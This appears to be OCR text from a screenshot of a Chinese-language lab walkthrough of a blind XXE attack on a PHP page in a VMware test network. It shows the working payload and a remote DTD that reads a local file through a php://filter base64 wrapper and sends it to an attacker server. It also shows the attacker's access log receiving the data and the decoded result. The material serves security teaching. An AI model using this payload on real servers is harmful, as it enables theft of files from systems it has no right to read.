 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.0.0....4/xxe/xml.php
10.0.0.134/xxe/xml.php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
EN
Load URL
http://10.0.0.134:80/xxe/xml.php
Split URL
Execute
2
攻击者发起请求被攻击者url
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repla
Post data
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://10.0.0.133:91/xxe2/test.dtd">
%remote;%int;%send;
]>
3
攻击者引用XXE外部实体注入
10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
我的计算机
10.0.0.133-Windows Server...
10.0.0.135-Windows 10 x64
10.0.0.132-kali2021
C:\phpStudy\WWW\xxe2
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退
搜索
文件夹
地址(D)
C:\phpStudy\WWW\xxe2
转到
名称 大小 类型 修改日期 属性
test.dtd 1 KB XML Document Ty... 2022-3-2 23:59 A
xml.php 1 KB PHP 文件 2019-5-13 0:11 A
test.dtd - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/1.txt">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://10.0.0.133:91/?p=%file;'>">
1
攻击者服务器添加dtd文件
使用PHP协议读取远程服务器c:1.txt文件，
通过base64编码后写入攻击者access.log
C:\phpStudy\Apache\log
文件(F) 编辑(E) 查看(V)
后退
搜索
地址(D)
C:\phpStudy\Apach
名称
access.log
error.log
httpd.pid
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
10.0.0.134 - - [03/Mar/2022:00:02:45 +0800] "GET /xxe2/test.dtd HTTP/1.0" 200 171
10.0.0.134 - - [03/Mar/2022:00:02:45 +0800] "GET /?p=MjIyMjIy HTTP/1.0" 403 209
4
攻击者服务器收到base64编码后的内容
10.0.0.134-Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
10.0.0.134-Windows 7 x64
计算机
本地磁盘 (C:)
phpStudy
WWW
xxe
搜索 xxe
组织
包含到库中
共享
新建文件夹
名称 修改日期 类型 大小
evil 2019/5/12 23:23 DTD 文件 1 KB
evil2 2019/5/15 10:51 DTD 文件 1 KB
xml 2020/11/3 22:49 PHP 文件 1 KB
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
222222
Encoder & Decoder
Input
MjIyMjIy
5
解码后
6
得出受攻击者c盘文件内容
编码选择
Base64解码
自定义分隔符
Result
222222
Copyright Thoughtless
2013
Go
3